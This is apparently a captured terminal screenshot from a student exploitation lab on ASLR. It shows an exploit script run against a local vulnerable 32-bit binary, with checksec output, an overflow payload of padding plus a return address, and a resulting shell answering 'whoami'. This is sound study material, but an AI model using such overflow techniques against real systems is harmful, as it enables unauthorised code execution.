 kali@kali:~/Desktop/bso_project/2. ASLR$ python3 exploit.py
[+] Starting local process './vuln.o': pid 2949
[*] '/home/kali/Desktop/bso_project/2. ASLR/vuln.o'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
b'\x92\x91\x04\x08'
[*] running in new terminal: /usr/bin/gdb -q  "./vuln.o" 2949
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Hi AAAABBBBCCCCDDDDEEEEFFFF\x92\x91\x04!
$ whoami
kali
$